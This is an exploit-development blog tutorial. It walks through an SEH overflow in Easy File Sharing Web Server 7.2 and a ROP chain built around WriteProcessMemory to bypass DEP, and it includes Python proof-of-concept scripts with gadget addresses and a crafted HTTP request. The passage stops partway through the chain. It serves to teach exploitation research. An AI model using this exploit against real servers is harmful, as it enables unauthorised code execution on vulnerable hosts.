Introduction
The other day on Twitter, I received a very kind and flattering message about a previous post of mine on the topic of ROP. Thinking about this post, I recall utilizing VirtualProtect() and disabling ASLR system wide to bypass DEP. I also used an outdated debugger, Immunity Debugger at the time, and I wanted to expand on my previous work, with a little bit of a less documented ROP technique and WinDbg.
Why is ROP Important?
ROP/COP and other code reuse apparatuses are very important mitigation bypass techniques, due to their versatility. Binary exploit mitigations have come a long way since DEP. Notably, mitigations such as CFG, upcoming XFG, ACG, etc. have posed an increased threat to exploit writers as time has gone on. ROP still has been the “Swiss army knife” to keep binary exploits alive. ROP can result in arbitrary write and arbitrary read primitives - as we will see in the upcoming post. Additionally, data only attacks with the implementation of ACG have become crucial. It is possible to perform data only attacks, although expensive from a technical perspective, by writing payloads fully in ROP.
What This Blog Assumes and What This Blog ISN’T
If you are interested in a remote bypass of ASLR and a 64-bit version of bypassing DEP, I suggest reading a previous blog of mine on this topic (although, undoubtedly, there are better blogs on this subject).
This blog will not address ASLR or 64-bit exploitation (read my previous post if that is what you are looking for) - and will be utilizing non-ASLR compiled modules, as well as the x86 __stdcall calling convention (technically an “ASLR bypass”, but in my opinion only an information leak = true ASLR bypasses).
Why are these topics not being addressed? This post aims to focus on a different, less documented approach to executing code with ROP. As such, I find it useful to use the most basic, straightforward example to hopefully help the reader fully understand a concept. I am fully aware that it is 2020 and I am well aware mitigations such as CFG are more common. However, generally the last step in exploitation, no matter HOW many mitigations there are (unless you are performing a data only attack), is bypassing DEP (in user mode or kernel mode). This post aims to address the latter portion of the last sentiment - and expects the reader already has an ASLR bypass primitive and a way to pivot to the stack.
Expediting The Process

The application we will be going after is Easy File Sharing Web Server 7.2, which has a memory corruption vulnerability as a result of an HTTP request.
The offset to SEH is 2563 bytes. Instead of using a pop <reg> pop <reg> ret sequence, as is normally done on a 32-bit SEH exploit, an add esp, <bytes> instruction is used. This will take the stack, where it is currently not controlled by us, and change the address to an address on the stack that we control - and then return into it.
import sys
import os
import socket
import struct
# 4063 byte SEH offset
# Stack pivot lands at padding buffer to SEH at offset 2563
crash = "\x90" * 2563
# Stack pivot lands here
# Beginning ROP chain
crash += struct.pack('<L', 0x90909090)
# 4063 total offset to SEH
crash += "\x41" * (4063-len(crash))
# SEH only - no nSEH because of DEP
# Stack pivot to return to buffer
crash += struct.pack('<L', 0x10022869) # add esp, 0x1004 ; ret: ImageLoad.dll (non-ASLR enabled module)
# 5000 total bytes for crash
crash += "\x41" * (5000-len(crash))
# Replicating HTTP request to interact with the server
# UserID contains the vulnerability
http_request = "GET /changeuser.ghp HTTP/1.1\r\n"
http_request += "Host: 172.16.55.140\r\n"
http_request += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
http_request += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
http_request += "Accept-Language: en-US,en;q=0.5\r\n"
http_request += "Accept-Encoding: gzip, deflate\r\n"
http_request += "Referer: http://172.16.55.140/\r\n"
http_request += "Cookie: SESSIONID=9349; UserID=" + crash + "; PassWD=;\r\n"
http_request += "Connection: Close\r\n"
http_request += "Upgrade-Insecure-Requests: 1\r\n"
print "[+] Sending exploit..."
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("172.16.55.130", 80))
s.send(http_request)
s.close()
Set a breakpoint on the stack pivot of add esp, 0x1004 ; ret with the WinDbg command bp 0x10022869. After sending the exploit POC - we will need to view the contents of the exception handler with the WinDbg command !exchain.

As a breakpoint has already been set on the address inside of SEH, all that is needed to pass the exception is resuming execution with the g command in WinDbg. The breakpoint is hit, and we will step through the instruction of add esp, 0x1004 (t in WinDbg) to take control of the stack.
As a point of contention, we have about 980 bytes to work with.
The Call to WriteProcessMemory()
What is the goal of this method of bypassing DEP? The goal here is to not to dynamically change permissions of memory to make it executable - but to instead write our shellcode, dynamically, to already executable memory.
As we know, when DEP is enabled, memory is either writable or executable - but not both at the same time. The previous sentiment about writing shellcode, via WriteProcessMemory(), to executable memory is a bit contradictory knowing this. If memory is executable, adhering to DEP’s rules, it shouldn’t be writable. WriteProcessMemory() overcomes this by temporarily marking memory pages as RWX while data is being written to a destination - even if that destination doesn’t have writable permissions. After the write succeeds, the memory is then marked again as execute only.
From an adversary’s perspective, this means something. Certain shellcodes employ encoding mechanisms to bypass character filtering. If this is the case, encoded shellcode which is dynamically written to execute only memory will fail when executed. This is due to the encoded shellcode needing to “write itself” over adjacent process memory to decode. Since pages are execute only, and we do not have the WriteProcessMemory() “pass” to write to execute only memory anymore, an access violation will occur. Something to definitely keep in mind.
Let’s take a look at the call to WriteProcessMemory() firstly, to help make sense of all of this (per Microsoft Docs)
BOOL WriteProcessMemory(
HANDLE hProcess,
LPVOID lpBaseAddress,
LPCVOID lpBuffer,
SIZE_T nSize,
SIZE_T *lpNumberOfBytesWritten
);
Let’s break down the call to WriteProcessMemory() by taking a look at each function argument.
-
HANDLE hProcess: According to Microsoft Docs, this parameter is a handle to the desired process in which a user wants to write to the process memory. A handle, without going too much into detail, is a “reference” or “index” to an object. Generally, a handle is used as a “proxy” of sorts to access an object (this is especially true in kernel mode, as user mode cannot directly access kernel mode objects). We will look at how to dynamically resolve this parameter with relative ease. Think of this as “don’t talk to me, talk to my assistant”, where the process is the “me” and the handle is the “assistant”.
-
LPVOID lpBaseAddress: This parameter is a pointer to the base address in which a write is desired. For example, if the region of memory you would like to write to was 0x11223344 - 0x11223355, the argument passed to the function call would be 0x11223344.
-
LPCVOID lpBuffer: This is a pointer to the buffer that is to be written to the address specified by the lpBaseAddress parameter. This will be the pointer to our shellcode.
-
SIZE_T nSize: The number of bytes to be written (whatever the size of the shellcode + NOPs, if necessary, will be).
-
SIZE_T *lpNumberOfBytesWritten: This parameter is similar to the VirtualProtect() parameter lpflOldProtect, which inherits the old permissions of modified memory. However, our parameter inherits the number of bytes written. This will need to be a memory address, within the process space, that is writable.
Preserving a Stack Address
One of the pitfalls of ROP is that stack control is absolutely vital. Why? It is logical actually - each ROP gadget is appended with a ret instruction. ret, from a technical perspective, will take the value pointed to by RSP (or ESP in this case), which will be the next ROP gadget on the stack, and load it into RIP (EIP in this case). Since ROP must be performed on the stack, and due to the dynamic nature of the stack, the virtual memory addresses associated with the stack are also dynamic.
As seen below, when the stack pivot is successfully performed, the virtual address of the stack is 0x029a68dc.
Restarting the application and pivoting to the stack again, the virtual address of the stack is at 0x028068dc.
At first glance, this puts us in a difficult position. Even with knowledge of the base addresses of each module, and their static nature - the stack still seems to change! Although the stack is dynamically being resolved to seemingly “random” and “volatile to the duration of the process” memory - there is a way around this. If we can use a ROP gadget, or set of gadgets, properly - we can dynamically store an address around the stack into a CPU register.
Let’s start our ROP chain by preserving an address near the current stack pointer.
As you may or may not know, the base pointer (EBP) points to the “bottom” of the current stack frame (we will refer to the current stack frame as “the stack”). This means that EBP should be relatively close to ESP. We can validate this in WinDbg by viewing the current state of the CPU registers after the stack pivot.
After parsing the PE with rp++, to enumerate a list of ROP gadgets (you can view how to use rp++ by taking a look at my last ROP blog post) - a nice gadget resides in sqlite3.dll that can help us preserve the address of EBP into another “common” register, which has more useful ROP gadgets as we will see later on, such as EAX.
0x61c05e8c: xchg eax, ebp ; ret ; (1 found)
Replace the NOPs in the previous PoC script, under the “Begin ROP chain” comment, with the above address. After firing off the updated PoC, we land on our intended ROP gadget.
After executing the above gadget, EAX is now loaded with an address near the current stack.
Notice that EBP has also been set to 0, due to the ROP gadget. This will come into play shortly.
Although EAX is relatively close to ESP - it is still a decent ways away. Currently, EAX (which now contains the old value of EBP) is 0xfec bytes away from ESP.
To compensate for this, we will manipulate EAX to contain the address at ESP + 0x38.
Why ESP + 0x38 instead of just ESP you ask? This is a “preparatory” procedure (manipulating EAX to contain the address of ESP + 0x38).
As we will see later on, we would like to preserve an address around ESP into another “common” register, ECX. ECX is a register that is used as a “counter” (although technically it is a general purpose register). This means that ECX generally is a part of some more useful ROP gadgets.
In order to do this, the stack will eventually need to be increased by 0x24 bytes to get the value (technically future value) of ESP into ECX, due to the nature of the ROP gadgets available within the process memory. A ROP gadget will inadvertently perform an add esp, 0x24, resulting in collateral damage to get what we need accomplished, accomplished. There will be 4 ROP gadgets (plus an additional DWORD that will be “popped” into a register), for a total of 0x14 (20 decimal) bytes, that will need to be executed between now and when that add esp, 0x24 gadget is executed (0x38 - 0x24 = 0x14).
This is reason why we will set EAX to the value of ESP + 0x38 instead of ESP + 0x24, because we will need 0x14 bytes worth of ROP gadgets between then and now. By the time the ROP gadgets before the add esp, 0x24 instruction are executed, the value in EAX will be ESP + 0x24. However, if we loaded ESP + 0x24 into EAX now, then by the time we reach the add esp, 0x24 instruction, EAX will contain a value of ESP + 0x10.
Knowing this, and knowing that we would like EAX and ECX to be equal to the current value of ESP after the ESP + 0x38 stack manipulation occurs - we will prepare EAX in advance.
Note that this is by no means a requirement (getting EAX and ECX set to the EXACT value of ESP) when doing ROP. This will just make life easier in the future. If this doesn’t make sense now, do not worry. Just focus on the fact we would like to get EAX closer to ESP for the time being.
0x10018606: pop ecx ; ret ; (1 found)
0xffffefe0 (Value to be popped into EAX. This is the negative representation of the distance between the current value of EAX and ESP + 0x38).
0x1001283e: sub eax, ecx ; ret ; (1 found)
Why the negative distance you ask? Let’s say we wanted to add 0x1024 to EAX. If we loaded 0x1024 into ECX, to add it to EAX, ECX would contain 0x00001024. As we can clearly see, ECX will contain NULL bytes - which will kill our exploit. Instead, we will use the negative representation of numbers and perform subtraction in order to get around this problem.
After the aforementioned gadget of exchanging EBP and EAX, program execution hits the pop ecx gadget.
The negative value of the distance between EAX and ESP + 0x38 is placed into ECX.
Program execution then transfers to the sub eax, ecx ROP gadget, which will place the difference into the EAX register.
This yields our desired result.
Note that 0xCCCCCCCC is denoted as a visual for where we hope our program execution resumes at after all of this craziness. Our goal is for when the last ret occurs, it returns into this DWORD.
The goal now is to get the current value of EAX into ECX. There is a nice ROP gadget that will do this for us.
0x61c6588d: mov ecx, eax ; mov eax, ecx ; add esp, 0x24 ; pop ebx ; leave ; ret ; (1 found)
This gadget will take EAX and place it into ECX. Then, a mov eax, ecx instruction will occur - which is meaningless because ECX and EAX already contain the same value - meaning this part of the gadget basically just serves as a “NOP” of sorts. ESP then gets raised by 0x24 bytes, which we can compensate for - so this isn’t an issue. pop ebx can be compensated for as well, but leave will be a problem as this will directly manipulate ESP, throwing our ROP execution flow off.
leave, from a technical perspective, will perform a mov esp, ebp and a pop ebp instruction.
mov esp, ebp will place EBP into ESP. Let’s think about how we can leverage this.
We know that currently EAX contains our target address. We also can recall from earlier that EBP is currently set to 0. If we could place EAX into EBP BEFORE the leave instruction executes - it would set ESP to ESP + 0x24 (at the time of the instruction executing) because of the mov esp, ebp instruction - which sets ESP to whatever EBP is. Due to the add esp, 0x24 gadget that occurs before the leave instruction - this would actually end up setting ESP to ESP, which is what we want. The goal here is to restore ESP back to our controlled data, which consists of our ROP gadgets.
It is a bit of a mouthful and “mind bender” of sorts - so do not worry if it is hazy or confusing at the moment. Viewing this step by step in the debugger will help make sense of all of this.
Note, after each gadget - obviously the value of ESP changes. For completeness sake, until we hit the add esp, 0x24 gadget - we will refer to the “target” ESP + 0x38 address as ESP + 0x38 (even though the offset will technically shrink after each gadget is executed).
First, as mentioned above, we need to get the value in EAX into EBP to prepare for the leave instruction.
0x61c30547: add ebp, eax ; ret ; (1 found)
How does adding EAX to EBP place EAX into EBP? Recall that EBP is set to 0 and EAX contains the memory address of ESP + 0x38. That address of ESP + 0x38 will get added to the number 0, which doesn’t alter it in any way, and the result of the addition is placed into EBP - essentially “moving” the address into EBP.
Let’s step through all of this in WinDbg - to make things a bit more clear.
First, program execution reaches the add ebp, eax instruction.
EBP currently is set to 0 and EAX is set to ESP + 0x38
Stepping through the instruction yields the desired result of placing ESP + 0x38 into EBP.
After EBP is prepared, program execution reaches the next ROP gadget.
After stepping through the mov ecx, eax gadget - ECX and EAX are now both set to ESP + 0x38.
Stepping through the mov eax, ecx instruction doesn’t affect the EAX or ECX registers at all, as ECX (which is already equal to EAX) is placed into EAX.
Taking a look on the stack now, we can see our compensation for add esp, 0x24 and pop ebx between the address before 0xCCCCCCCC
Program executing has also reached the add esp, 0x24 instruction.
Stepping through the instruction, the stack as been set to the same values in EAX, ECX, and EBP.
Then, pop ebx clears the last bit of “padding” on the stack.
After all of this has occurred, the leave instruction is loaded up for execution.
leave ; ret is executed, and the execution of our ROP chain resumes its course - all while preserving ESP into ECX and EAX!
WriteProcessMemory() Parameters
Recall that we are dealing with the x86 architecture, meaning function calls go through __stdcall instead of __fastcall. This means that instead of placing our function arguments into RCX, RDX, R8, R9, RSP + 0x20, and so on - we can just simply place our parameters on the stack, as such.
# kernel32!WriteProcessMemory placeholder parameters
crash += struct.pack('<L', 0x61c832e4) # Pointer to kernel32!WriteFileImplementation (no pointers from IAT directly to kernel32!WriteProcessMemory, so loading pointer to kernel32.dll and compensating later.)
crash += struct.pack('<L', 0x61c72530) # Return address parameter placeholder (where function will jump to after execution - which is where shellcode will be written to. This is an executable code cave in the .text section of sqlite3.dll)
crash += struct.pack('<L', 0xFFFFFFFF) # hProccess = handle to current process (Pseudo handle = 0xFFFFFFFF points to current process)
crash += struct.pack('<L', 0x61c72530) # lpBaseAddress = pointer to where shellcode will be written to. (0x61C72530 is an executable code cave in the .text section of sqlite3.dll)
crash += struct.pack('<L', 0x11111111) # lpBuffer = base address of shellcode (dynamically generated)
crash += struct.pack('<L', 0x22222222) # nSize = size of shellcode
crash += struct.pack('<L', 0x1004D740) # lpNumberOfBytesWritten = writable location (.idata section of ImageLoad.dll address in a code cave)
Let’s talk about where these parameters come from.
To “bypass” Windows’ ASLR (the OS DLLs still use ASLR, even if this application doesn’t) - we can leverage the Import Address Table (IAT).
Whenever a program calls a Windows API function - it does not do so directly. A special table, within the process space, known as the IAT essentially contains pointers to each needed API function.
The IAT for this application is located at the .exe base + 0x166000 and it is 0xC40 bytes in size.
As is seen in the image above, the IAT just contains pointers to Windows API functions. Meaning each of these functions points to a Windows API function.
We have “the base address” of each module (in reality, each module is just not compiled with ASLR) - so that is no problem. However, the value that each of these functions points to (which is a Windows API function) will change upon reboot.
The way to get around this, would be to load one of these IAT entries into a register we control (such as ECX) and then perform a mov ecx, dword ptr [ecx] instruction - an arbitrary read.
This would extract whatever ECX points to (which is a Windows API function) and place it into ECX. Even though Windows will randomize the addresses of the API, we can still leverage the fact each IAT will always point to the same Windows API function (even if the address of the API changes) to make sure this is not a problem.
Although the IAT for this application doesn’t directly contain a function pointer to kernel32WriteProcessMemory - it does contain pointers to other kernel32.dll pointers, such as kernel32!WriteFileImplementation. We also know that the distance between each function with a DLL DOESN’T CHANGE. This means, the distance between kernel32!WriteFileImplementation and kernel32!WriteProcessMemory will always remain the same for the current patch level and OS version.
This gives us a primitive to dynamically resolve the location of kernel32!WriteProcessMemory.
crash += struct.pack('<L', 0x61c72530) # Return address parameter placeholder (where function will jump to after execution - which is where shellcode will be written to. This is an executable code cave in the .text section of sqlite3.dll)
The next “parameter” is not really even a parameter at all. Similarly to my last ROP post, this will be used as the address in which program execution will transfer to AFTER the call to kernel32!WriteProcessMemory is made. This will also be the same address as our shellcode.
Why 0x61c72530 specifically?
sqlite3.dll is a module of the application - meaning it is a part of process memory. Since this DLL is required for the application to work, we can target it as a place to write our shellcode. With this method of ROP, we need to find an executable portion of memory within the application and its modules. Then, using the call to kernel32!WriteProcessMemory - we will write our shellcode to this executable portion of memory. Using the command !dh sqlite3 in WinDbg, we can determine the .text section of the portable executable has execute permissions. Also recall that even without write permissions, we can still write our shellcode if we “proxy” the write through the API call.
Viewing the .text section address - we can see that the address chosen is just an executable “code cave” that is not initialized to any memory - meaning that if we corrupt this memory, the program shouldn’t care.
This means, after the function call is completed and our shellcode is written here - program execution will transfer to this address.
crash += struct.pack('<L', 0xFFFFFFFF) # hProccess = handle to current process (Pseudo handle = 0xFFFFFFFF points to current process)
The handle parameter is quite easy to fill - we can even use a static value. According to Microsoft Docs, GetCurrentProcess() returns a handle to the current process. More specifically, it returns a “pseudo handle” to the current process. A pseudo handle, denoted by -1 or 0xFFFFFFFF, is “special” constant that refers to a handle to the current process. This means, whenever a Windows API function requests a handle (generally in user mode), passing 0xFFFFFFFF will tell the API in question to utilize a handle to the current process. Since we would like to write our shellcode to memory within the process space - passing 0xFFFFFFFF to the kernel32!WriteProcessMemory function call will tell the function we would like to write the memory to virtual memory within the current process space.
crash += struct.pack('<L', 0x61c72530) # lpBaseAddress = pointer to where shellcode will be written to. (0x61C72530 is an executable code cave in the .text section of sqlite3.dll)
lpBaseAddress will be the address of our shellcode, as already outlined by the “return” parameter.
crash += struct.pack('<L', 0x11111111) # lpBuffer = base address of shellcode (dynamically generated)
lpBuffer will be a pointer to our shellcode (which will first need to be written to the stack). We will dynamically resolve this with ROP gadgets.
crash += struct.pack('<L', 0x22222222) # nSize = size of shellcode
nSize will be the size of our shellcode.
crash += struct.pack('<L', 0x1004D740) # lpNumberOfBytesWritten = writable location (.idata section of ImageLoad.dll address in a code cave)
Lastly, lpNumberofBytesWrittne will be any writable address.
Let’s ROP v2!
We will be using what some have dubbed the “pointer” method of ROP (when it comes to x86 at least), where we will place these parameter “placeholders” on the stack and then dynamically change what these parameters point to in order to make a successful function call. Here is the PoC we will be using.
import sys
import os
import socket
import struct
# 4063 byte SEH offset
# Stack pivot lands at padding buffer to SEH at offset 2563
crash = "\x90" * 2563
# Stack pivot lands here
# Beginning ROP chain
# Saving address near ESP for relative calculations into EAX and ECX
# EBP is near stack address
crash += struct.pack('<L', 0x61c05e8c) # xchg eax, ebp ; ret: sqlite3.dll (non-ASLR enabled module)
# EAX is now 0xfec bytes away from ESP. We want current ESP + 0x28 (to compensate for loading EAX into ECX eventually) into EAX
# Popping negative ESP + 0x28 into ECX and subtracting from EAX
# EAX will now contain a value at ESP + 0x24 (loading ESP + 0x24 into EAX, as this value will be placed in EBP eventually. EBP will then be placed into ESP - which will compensate for ROP gadget which moves EAX into EAX vai "leave")
crash += struct.pack('<L', 0x10018606) # pop ecx, ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0xffffefe0) # Negative ESP + 0x28 offset
crash += struct.pack('<L', 0x1001283e) # sub eax, ecx ; ret: ImageLoad.dll (non-ASLR enabled module)
# This gadget is to get EBP equal to EAX (which is further down on the stack) - due to the mov eax, ecx ROP gadget that eventually will occur.
# Said ROP gadget has a "leave" instruction, which will load EBP into ESP. This ROP gadget compensates for this gadget to make sure the stack doesn't get corrupted, by just "hopping" down the stack
# EAX and ECX will now equal ESP - 8 - which is good enough in terms of needing EAX and ECX to be "values around the stack"
crash += struct.pack('<L', 0x61c30547) # add ebp, eax ; ret sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c6588d) # mov ecx, eax ; mov eax, ecx ; add esp, 0x24 ; pop ebx ; leave ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget (pop ebx)
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget (pop ebp in leave instruction)
# Jumping over kernel32!WriteProcessMemory placeholder parameters
crash += struct.pack('<L', 0x10015eb4) # add esp, 0x1c ; ret: ImageLoad.dll (non-ASLR enabled module)
# kernel32!WriteProcessMemory placeholder parameters
crash += struct.pack('<L', 0x61c832e4) # Pointer to kernel32!WriteFileImplementation (no pointers from IAT directly to kernel32!WriteProcessMemory, so loading pointer to kernel32.dll and compensating later.)
crash += struct.pack('<L', 0x61c72530) # Return address parameter placeholder (where function will jump to after execution - which is where shellcode will be written to. This is an executable code cave in the .text section of sqlite3.dll)
crash += struct.pack('<L', 0xFFFFFFFF) # hProccess = handle to current process (Pseudo handle = 0xFFFFFFFF points to current process)
crash += struct.pack('<L', 0x61c72530) # lpBaseAddress = pointer to where shellcode will be written to. (0x61C72530 is an executable code cave in the .text section of sqlite3.dll)
crash += struct.pack('<L', 0x11111111) # lpBuffer = base address of shellcode (dynamically generated)
crash += struct.pack('<L', 0x22222222) # nSize = size of shellcode
crash += struct.pack('<L', 0x1004D740) # lpNumberOfBytesWritten = writable location (.idata section of ImageLoad.dll address in a code cave)
# 4063 total offset to SEH
crash += "\x41" * (4063-len(crash))
# SEH only - no nSEH because of DEP
# Stack pivot to return to buffer
crash += struct.pack('<L', 0x10022869) # add esp, 0x1004 ; ret: ImageLoad.dll (non-ASLR enabled module)
# 5000 total bytes for crash
crash += "\x41" * (5000-len(crash))
# Replicating HTTP request to interact with the server
# UserID contains the vulnerability
http_request = "GET /changeuser.ghp HTTP/1.1\r\n"
http_request += "Host: 172.16.55.140\r\n"
http_request += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
http_request += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
http_request += "Accept-Language: en-US,en;q=0.5\r\n"
http_request += "Accept-Encoding: gzip, deflate\r\n"
http_request += "Referer: http://172.16.55.140/\r\n"
http_request += "Cookie: SESSIONID=9349; UserID=" + crash + "; PassWD=;\r\n"
http_request += "Connection: Close\r\n"
http_request += "Upgrade-Insecure-Requests: 1\r\n"
print "[+] Sending exploit..."
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("172.16.55.130", 80))
s.send(http_request)
s.close()
The above PoC places the parameters on the stack and also performs a “jump” over them with add esp, 0x1C. Let’s examine this in the debugger.
The following is the state of the stack - with the kernel32!WriteProcessMemory parameters outlined in red.
The address 0x10015eb4 is a ROP gadget that will add to ESP. After this gadget is executed, we can see the stack moves further down.
We can see that we have moved further into our buffer, where our future ROP gadgets will reside. The parameters for the function call are now “behind” where program execution is - meaning we will not inadvertently corrupt these parameters because they are not within the current execution flow.
Now that this is out of the way - we can “officially” begin our ROP chain to obtain code execution.
lpBuffer
The first thing that we will do is get the lpBuffer parameter, which will contain the pointer to the base of our shellcode, situated. Recall that kernel32!WriteProcessMemory will take in a source buffer and write it somewhere else. Since we have control of the stack, we will just preemptively place our shellcode there. This is where the headache of storing an address near the stack in EAX and ECX will come into play.
As it currently stands, ECX is 0x18 bytes behind the parameter placeholder for lpBuffer.
The goal right now is to increase ECX by 0x18 bytes. Here is the reason for this.
Let’s say we get the parameter placeholder’s location (e.g. the virtual memory address, not the 0x11111111 itself) in ECX (which we will). If we were to read the value of ECX, we would be reading the value 0x2826930. However, if we read the value of dword ptr [ecx] instead - we would be reading the actual value of 0x11111111.
The first part of the image above shows the value of the address itself. The second part of the image shows what happens when we “dereference” (using poi in WinDbg), or extract the value a memory address is pointing to. We can leverage this, by using an arbitrary write primitive. When we get the address of the lpBuffer parameter into ECX - we then will not overwrite ECX, but rather dword ptr [ecx] - which will force the address on the stack (which contains the parameter placeholder) to point to something other than 0x11111111.
Remember - every time the process is terminated and restarted - the virtual memory on the stack changes. This is why we need to dynamically resolve this parameter, instead of hardcoding an address.
We will use the following ROP gadgets, in order to make ECX contain the stack address holding the lpBuffer parameter placeholder.
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
Two things about the above ROP gadgets. First, the clc instruction.
clc is an assembly instruction that clears the “carry” flag (the CF register). None of our ROP gadgets, now or later, depend on the state of this flag - so it is okay that this instruction resides in this gadget. Additionally, we have a mov edx, dword [ecx-0x4] instruction. Currently, we are not using the EDX register for anything - so this instruction will not consequently disrupt what we are trying to achieve.
Also notably, this set of ROP gadgets only increases ECX by 16 decimal bytes (0x10 hexadecimal) - even though the parameter placeholder for lpBuffer is located 0x18 bytes away (24 decimal bytes).
This is again a “preparatory” procedure for our future ROP gadgets. We need a gadget, similar to the following: mov dword ptr [ecx], reg, where reg refers to any register that contains the stack address of our shellcode and dword ptr [ecx] contains the stack address which is currently serving as the parameter placeholder for lpBuffer. This will essentially take what ECX is pointing to, which is 0x11111111, and overwrite the pointer with the actual address of our shellcode.
However, there were no such gadgets that were found easily in the process memory. The closest gadget was mov dword ptr [ecx+0x8], eax. Knowing this, we will only raise ECX to 0x10 instead of 0x18 - due to the gadget overwriting ECX’s pointer at an offset of 0x8 (0x18 - 0x10 = 0x8).
